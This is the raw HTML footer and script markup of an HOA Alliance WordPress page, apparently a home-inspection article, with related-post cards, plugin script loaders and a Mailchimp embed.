		<noscript><img width="1920" height="1560" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance.jpg" class="wp-image-321308" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-600x488.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1560" src="https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance.jpg" class="wp-image-321308 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/09/Condo-Inspection-5-Important-Things-You-Need-to-Know-On-HOA-Alliance-600x488.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/condo-inspection-5-important-things-you-need-to-know/"
			>
	Condo Inspection: 5 Important Things You Need to Know</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-324782 post type-post status-publish format-standard has-post-thumbnail hentry category-homeowners tag-hoa-alliance tag-homeowners vp-portfolio__item-uid-223d6bb9" data-vp-filter="homeowners" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/how-much-should-i-plan-to-spend-on-a-new-water-heater/"
			>
	
		<noscript><img width="1024" height="1024" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance.jpg" class="wp-image-324781" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-300x300.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-768x768.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-420x420.jpg 420w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-640x640.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-681x681.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-500x500.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-800x800.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-45x45.jpg 45w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img width="1024" height="1024" src="https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance.jpg" class="wp-image-324781 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-300x300.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-768x768.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-420x420.jpg 420w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-640x640.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-681x681.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-500x500.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-800x800.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/05/How-Much-Should-I-Plan-to-Spend-on-a-New-Water-Heater-On-HOA-Alliance-45x45.jpg 45w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/how-much-should-i-plan-to-spend-on-a-new-water-heater/"
			>
	How Much Should I Plan to Spend on a New Water Heater?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-14258 post type-post status-publish format-video has-post-thumbnail hentry category-hoa-alliance-chapters category-hoa-video-library tag-hoa-alliance tag-virtual-sessions tag-hoa-learning-library tag-hoa-videos post_format-post-format-video vp-portfolio__item-uid-5907622e" data-vp-filter="hoa-alliance-chapters,hoa-video-library" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/managing-your-association/"
			>
	
		<noscript><img width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8.jpg" class="wp-image-14407" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8.jpg" class="wp-image-14407 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/maxresdefault-8-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/managing-your-association/"
			>
	Managing Your Association</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
		
</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cb57e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9cb57e" data-element_type="container">
				<div class="elementor-element elementor-element-56596e3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="56596e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-size: 14pt;"><strong>TRENDING NOW</strong></span></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd68d3f35d
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b978b73c816bfa5881411a8e6/7f94723689675bf390f87978f.js");</script></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='visual-portfolio-elementor-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/elementor.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-layout-slider-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/layout-slider.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-custom-scrollbar-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/custom-scrollbar.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-lazyload-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/lazyload.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-errors-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/errors/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-items-style-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/items-list/items-style/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-notices-default-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/templates/notices/style.css?ver=1762811968' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767650416" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767650416" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.9" id="patreon-wordpress-js-js"></script>
<script type="text/javascript" id="wpea-ajax-pagi-js-extra">
/* <![CDATA[ */
var wpea_ajax = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpea-ajax-pagi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/js/wpea-ajax-pagi.js?ver=1.8.9" id="wpea-ajax-pagi-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1767650410" id="toastr-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1767650410" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"41d3b37c35","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
//# sourceURL=bp-admin-settings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1767650410" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1767650410" id="better-payment-common-script-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.hoaalliance.org/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.hoaalliance.org/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","nonce":"4e8efafea5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.hoaalliance.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hoaalliance.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"688c5051c0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":227267,"title":"15%20Things%20That%20Will%20Always%20Fail%20a%20Home%20Inspection%20%28And%20How%20to%20Get%20Them%20Fixed%29%20%E2%80%93%20HOA%20ALLIANCE","excerpt":"","featuredImage":"https:\/\/www.hoaalliance.org\/wp-content\/uploads\/2022\/04\/15-Things-That-Will-Always-Fail-a-Home-Inspection-And-How-to-Get-Them-Fixed-On-HOA-Alliance.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="vp-dynamic-styles-329602-js-after">
/* <![CDATA[ */
(function(){
                        var styleTag = document.createElement("style");
                        styleTag.id = "vp-dynamic-styles-329602-inline-css";
                        styleTag.innerHTML = ".vp-id-329602 .vp-portfolio__items {\n  --vp-items__gap: 20px;\n}\n.vp-id-329602 .vp-portfolio__items-style-default {\n  --vp-items-style-default--image__border-radius: 0px;\n  --vp-items-style-default--caption__color: #ffffff;\n}\n";
                        document.body.appendChild(styleTag);
                    }());
//# sourceURL=vp-dynamic-styles-329602-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"14b8c2b831","restUrl":"https://www.hoaalliance.org/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
